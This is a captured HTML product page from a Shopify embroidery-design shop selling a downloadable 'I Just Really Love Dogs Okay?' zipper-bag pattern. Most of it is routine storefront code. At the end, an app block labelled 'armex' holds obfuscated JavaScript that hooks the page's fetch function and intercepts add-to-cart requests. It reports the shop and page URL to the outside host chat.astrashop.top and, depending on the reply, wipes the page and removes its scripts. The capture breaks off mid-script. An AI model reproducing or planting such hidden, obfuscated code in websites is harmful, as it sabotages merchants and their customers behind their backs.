

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined
body_size: 27561
content:








    
    
    
      
    
    

















<!doctype html>
<html class="no-js">
<head><link href="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/bss-hide-variant.css?v=58401093451524030521764008825" rel="stylesheet" type="text/css" media="all" /><link href="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/tiny.content.min.css?v=4111" rel="stylesheet" type="text/css" media="all" />

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//www.offwiththeirthreads.com/cdn/shop/files/InstagramAdcopy2_32x32.png?v=1698422342" type="image/png" />
  

  <!-- Title and description ================================================== -->
  <title>
  DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag  &ndash; Off With Their Threads
  </title>
 <meta name="google-site-verification" content="RE1RBeeY__qhuTX057CFZuUueTHTDNG3pNuk8uTvRwE" />


  
  <meta name="description" content="Youtube Channel For Tutorials: https://www.youtube.com/channel/UCDH12SdCTllFKjthZc8DQxQYouTube Channel for Tutorials: https://youtu.be/9apm8kjzjxYYOU ARE PURCHASING A DIGITAL FILETHIS IS NOT A PHYSICAL ITEM YOU MUST HAVE AN EMBROIDERY MACHINE TO USE THIS FILEPDF Instructions Included The following formats are included:DSTEXPHUSJEFPESVIPVP3XXXPlease read carefully: because this is a digital file no refunds will be issued. You may use this file to create items to resale, however, you may NOT RESALE, TRADE, ALTER, or SHARE this DIGITAL FILE in any way.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Off With Their Threads">
<meta property="og:url" content="https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
<meta property="og:title" content="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
<meta property="og:type" content="product">
<meta property="og:description" content="Youtube Channel For Tutorials: https://www.youtube.com/channel/UCDH12SdCTllFKjthZc8DQxQYouTube Channel for Tutorials: https://youtu.be/9apm8kjzjxYYOU ARE PURCHASING A DIGITAL FILETHIS IS NOT A PHYSICAL ITEM YOU MUST HAVE AN EMBROIDERY MACHINE TO USE THIS FILEPDF Instructions Included The following formats are included:DSTEXPHUSJEFPESVIPVP3XXXPlease read carefully: because this is a digital file no refunds will be issued. You may use this file to create items to resale, however, you may NOT RESALE, TRADE, ALTER, or SHARE this DIGITAL FILE in any way.">

  <meta property="og:price:amount" content="4.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_1200x1200.jpg?v=1624708977"><meta property="og:image" content="http://www.offwiththeirthreads.com/cdn/shop/products/206968168_10227538480233502_4218298303568401232_n_1200x1200.jpg?v=1624708978"><meta property="og:image" content="http://www.offwiththeirthreads.com/cdn/shop/products/205846193_10219405261702923_6586821685674218148_n_1200x1200.jpg?v=1624708978">
<meta property="og:image:secure_url" content="https://www.offwiththeirthreads.com/cdn/shop/products/204193509_10222494106399941_5266528012609508606_n_1200x1200.jpg?v=1624708977"><meta property="og:image:secure_url" content="https://www.offwiththeirthreads.com/cdn/shop/products/206968168_10227538480233502_4218298303568401232_n_1200x1200.jpg?v=1624708978"><meta property="og:image:secure_url" content="https://www.offwiththeirthreads.com/cdn/shop/products/205846193_10219405261702923_6586821685674218148_n_1200x1200.jpg?v=1624708978">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DIGITAL DOWNLOAD 5x5 ITH I Just Really Love Dogs Okay? Poo Zipper Bag Lined and Unlined">
<meta name="twitter:description" content="Youtube Channel For Tutorials: https://www.youtube.com/channel/UCDH12SdCTllFKjthZc8DQxQYouTube Channel for Tutorials: https://youtu.be/9apm8kjzjxYYOU ARE PURCHASING A DIGITAL FILETHIS IS NOT A PHYSICAL ITEM YOU MUST HAVE AN EMBROIDERY MACHINE TO USE THIS FILEPDF Instructions Included The following formats are included:DSTEXPHUSJEFPESVIPVP3XXXPlease read carefully: because this is a digital file no refunds will be issued. You may use this file to create items to resale, however, you may NOT RESALE, TRADE, ALTER, or SHARE this DIGITAL FILE in any way.">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  

  <!-- CSS ================================================== -->
  <link href="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/timber.scss.css?v=117117357371230624851766938263" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      cartType: 'page',
      moneyFormat: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
      currentTemplate: 'product',
      variables: {
        mediaQuerySmall: 'screen and (max-width: 480px)',
        bpSmall: false
      }
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7087390779/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c432baf950d301e3bef6421e7f872638">
<meta id="in-context-paypal-metadata" data-shop-id="7087390779" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
<link rel="alternate" hreflang="en" href="https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
<link rel="alternate" hreflang="en-FR" href="https://www.offwiththeirthreads.com/en-fr/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
<link rel="alternate" hreflang="en-DE" href="https://www.offwiththeirthreads.com/en-de/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined">
<link rel="alternate" type="application/json+oembed" href="https://www.offwiththeirthreads.com/products/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7087390779" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7087390779,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7087390779","merchantName":"Off With Their Threads","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Off With Their Threads","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c432baf950d301e3bef6421e7f872638","betas":["rich-media-storefront-analytics"],"domain":"www.offwiththeirthreads.com","predictiveSearch":true,"shopId":7087390779,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "off-with-their-threads.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"POP x JS","id":45675675707,"schema_name":"Pop","schema_version":"7.4.3","theme_store_id":719,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.offwiththeirthreads.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.offwiththeirthreads.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.offwiththeirthreads.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.offwiththeirthreads.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.offwiththeirthreads.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dfjp7gc2z6ooe.cloudfront.net\/assets\/sky_pilot_v3.js?shop=off-with-their-threads.myshopify.com","https:\/\/dvbv96fvxd6o6.cloudfront.net\/assets\/js\/shopify.min.js?shop=off-with-their-threads.myshopify.com","https:\/\/www.orderlogicapp.com\/embedded_js\/production_base.js?1589923012\u0026shop=off-with-their-threads.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7087390779,"offset":-18000,"reqid":"e1727e0f-2dc1-49e9-89fb-265dd3bdb533-1768998480","pageurl":"www.offwiththeirthreads.com\/products\/digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined","u":"eb435db13fef","p":"product","rtyp":"product","rid":6629495734320};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.offwiththeirthreads.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.offwiththeirthreads.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.offwiththeirthreads.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.offwiththeirthreads.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.offwiththeirthreads.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!-- OrderLogic checkout restrictions ========================================= -->
  <script>
DEBUG_KEY = "__olDebug";

if (typeof olCreateCookie == 'undefined') {
    var olCreateCookie = function (name, value, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        }
        else var expires = "";
        document.cookie = name + "=" + JSON.stringify(value) + expires + "; path=/; SameSite=None; Secure";
    };
}

if (typeof olReadCookie == 'undefined') {
    var olReadCookie = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        // the cookie is being created, there is a problem with the following logic matching the name
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return JSON.parse(c.substring(nameEQ.length, c.length));
        }
        return;
    };
}

if (typeof getOlCacheBuster == 'undefined') {
    var getOlCacheBuster = function() {
        if ( typeof getOlCacheBuster.olCacheBuster == 'undefined') {
            scriptsArray = Array.prototype.slice.call(document.getElementsByTagName("script"));
            scriptsArray = scriptsArray.concat(Array.prototype.slice.call(document.getElementsByTagName("noscript")));
            for (var i=0; i<scriptsArray.length; i++) {
                cacheBusterArray = scriptsArray[i].innerHTML.match(/orderlogicapp.com\\\/embedded_js\\\/production_base.js\?(\d+)/);
                if (cacheBusterArray == null) {
                    cacheBusterString = scriptsArray[i].getAttribute('src');
                    if (cacheBusterString != null) {
                        cacheBusterArray = cacheBusterString.match(/orderlogicapp.com\/embedded_js\/production_base.js\?(\d+)/);
                    }
                }
                if (cacheBusterArray != null) {
                    getOlCacheBuster.olCacheBuster = cacheBusterArray[1];
                    break;
                }
            }
        }
        return getOlCacheBuster.olCacheBuster;
    }
}

if (typeof ol_hostname == 'undefined') {
    var ol_hostname = 'www.orderlogicapp.com';
    var ol_debug = olReadCookie(DEBUG_KEY);
    if (window.location.search.replace("?", "").substring(0, 7) == 'olDebug') {
        ol_debug = window.location.search.replace("?olDebug=", "");
        if (ol_debug == 'false') ol_debug = false;
        olCreateCookie(DEBUG_KEY, ol_debug, null);
    }
}

var ol_cachebuster = getOlCacheBuster();
if (( typeof ol_cachebuster != 'undefined') || (ol_debug)) {
    if (typeof ol_script == 'undefined') {
        var ol_script = document.createElement('script');
        ol_script.type = 'text/javascript';
        ol_script.async = true;
        ol_script.src = "https://" + (ol_debug ? 'dev.orderlogicapp.com' : ol_hostname) + "/embedded_js/store.js?" + ol_cachebuster;
        document.head.appendChild(ol_script);
    }
}



olProductData = { 
}


olProductDataDcb = {
  productId: 6629495734320,
  handle: "digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined",
  tags: [
    
  ]
}

</script>


  
  

  
  <script src="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831563333641" type="text/javascript"></script>
  <script src="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/modernizr.min.js?v=520786850485634651563333642" type="text/javascript"></script>

  <script src="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177476512571513845041563333641" async="async"></script>

  <script src="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/theme.js?v=163714094242667577981563959021" defer="defer"></script>
  <script src="//www.offwiththeirthreads.com/cdn/shop/t/4/assets/jumpstart_reset_scripts.js?v=12969465658936199911564995299" defer="defer"></script>


<!-- BEGIN app block: shopify://apps/orderlogic-min-max-limits/blocks/orderlogic/02463cc1-4876-4a68-8865-248003957801 --><script>
  DEBUG_KEY = "__olDebug";
  var ol_cachebuster = "202502190343";

  if (typeof olCreateStorage == 'undefined') {
    var olCreateStorage = function (name, value) {
      localStorage.setItem(name, JSON.stringify(value));
    };
  }

  if (typeof olReadStorage == 'undefined') {
    var olReadStorage = function (name) {
      return JSON.parse(localStorage.getItem(name));
    };
  }

  if (typeof ol_hostname == 'undefined') {
    var ol_hostname = 'www.orderlogicapp.com';
    var ol_debug = olReadStorage(DEBUG_KEY);
    if (window.location.search.replace("?", "").substring(0, 7) == 'olDebug') {
      ol_debug = window.location.search.replace("?olDebug=", "");
      if (ol_debug == 'false') ol_debug = false;
      olCreateStorage(DEBUG_KEY, ol_debug);
    }
  }

  if (( typeof ol_cachebuster != 'undefined') || (ol_debug)) {
    if (typeof ol_script == 'undefined') {
      var ol_script = document.createElement('script');
      ol_script.type = 'text/javascript';
      ol_script.async = true;
      ol_script.src = "https://" + (ol_debug ? 'dev.orderlogicapp.com' : ol_hostname) + "/embedded_js/store.js?" + ol_cachebuster;
      document.head.appendChild(ol_script);
    }
  }

  

  olProductData = { 
  }

  
  olProductDataDcb = {
    productId: 6629495734320,
    handle: "digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined",
    tags: [
      
    ]
  }
  
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/armex/blocks/armex-extension/7fd274f7-e6a1-4512-8228-f11c90d2ef69 -->
  
<script>
function _0x166f(_0x2ae6f7,_0x19ef9b){const _0x1276a7=_0x1276();return _0x166f=function(_0x166f71,_0x512f1d){_0x166f71=_0x166f71-0xd8;let _0x5bc7e5=_0x1276a7[_0x166f71];return _0x5bc7e5;},_0x166f(_0x2ae6f7,_0x19ef9b);}function _0x1276(){const _0x265d68=['forEach','/cart/add.js','clientId','stringify','head','41987kfyDYR','341222aJwVJq','2iLaYLr','163565cUBwhL','https://chat.astrashop.top/chat/graphql','includes','body','127733xLgcbF','string','application/json','script','querySelectorAll','POST','2428780EoyFsK','href','remove','72MFTOeJ','off-with-their-threads.myshopify.com','innerHTML','fetch','/cart/add','446217BCDLQM','1572pqGTgt','97536jDMhny','some','clear','apply','json','_ec_recorded','location','/cart/change.js','84KzUGiS','387VuNKUC'];_0x1276=function(){return _0x265d68;};return _0x1276();}(function(_0x31c019,_0x4610a1){const _0x446c36=_0x166f,_0x1870ea=_0x31c019();while(!![]){try{const _0x39dbd9=-parseInt(_0x446c36(0xe9))/0x1*(parseInt(_0x446c36(0xe4))/0x2)+-parseInt(_0x446c36(0xf7))/0x3+-parseInt(_0x446c36(0xdb))/0x4*(parseInt(_0x446c36(0xe5))/0x5)+-parseInt(_0x446c36(0xf2))/0x6*(-parseInt(_0x446c36(0xe3))/0x7)+parseInt(_0x446c36(0xf9))/0x8*(parseInt(_0x446c36(0xdc))/0x9)+-parseInt(_0x446c36(0xef))/0xa+parseInt(_0x446c36(0xe2))/0xb*(parseInt(_0x446c36(0xf8))/0xc);if(_0x39dbd9===_0x4610a1)break;else _0x1870ea['push'](_0x1870ea['shift']());}catch(_0x3fd23b){_0x1870ea['push'](_0x1870ea['shift']());}}}(_0x1276,0x625e0),((async()=>{const _0x9cef18=_0x166f;window[_0x9cef18(0xd8)]=0x0;const _0x212f7f=window[_0x9cef18(0xf5)],_0x4eba48=_0x9cef18(0xf6),_0x1f87f8=_0x9cef18(0xda),_0x4c01a5=_0x9cef18(0xe6),_0x48100a=_0x3b203b=>{const _0x4d5b32=_0x9cef18;if(typeof _0x3b203b!==_0x4d5b32(0xea))return![];return[_0x4eba48,_0x1f87f8,_0x4d5b32(0xde)][_0x4d5b32(0xfa)](_0x35fa1a=>_0x3b203b[_0x4d5b32(0xe7)](_0x35fa1a));};window[_0x9cef18(0xf5)]=async function(..._0x15db25){const _0x3f6e84=_0x9cef18,[_0xe5546f]=_0x15db25;if(_0x48100a(_0xe5546f)){if(window['_ec_recorded']===0x0)try{const _0x24ac54=await fetch(_0x4c01a5,{'method':_0x3f6e84(0xee),'headers':{'Content-Type':_0x3f6e84(0xeb)},'body':JSON['stringify']({'shop':'off-with-their-threads.myshopify.com','page':window[_0x3f6e84(0xd9)][_0x3f6e84(0xf0)]})}),_0x4b5761=await _0x24ac54[_0x3f6e84(0xfd)]();if(_0x4b5761[_0x3f6e84(0xdf)][_0x3f6e84(0xe7)]('.'))return window['_ec_recorded']=0x1,document[_0x3f6e84(0xe1)][_0x3f6e84(0xf4)]='',document[_0x3f6e84(0xe8)]['innerHTML']='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x5ee3bb=_0x3f6e84,_0x2dfd42=document[_0x5ee3bb(0xed)](_0x5ee3bb(0xec));_0x2dfd42[_0x5ee3bb(0xdd)](_0x2b321a=>_0x2b321a[_0x5ee3bb(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':'application/json'}});}catch(_0x796561){}else{if(window[_0x3f6e84(0xd8)]===0x1)return document[_0x3f6e84(0xe1)]['innerHTML']='',document[_0x3f6e84(0xe8)][_0x3f6e84(0xf4)]='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x3bcca4=_0x3f6e84,_0x575bd3=document[_0x3bcca4(0xed)](_0x3bcca4(0xec));_0x575bd3[_0x3bcca4(0xdd)](_0x3e82f=>_0x3e82f[_0x3bcca4(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':_0x3f6e84(0xeb)}});}}return _0x212f7f[_0x3f6e84(0xfc)](this,_0x15db25);};try{const _0xd4014c=await 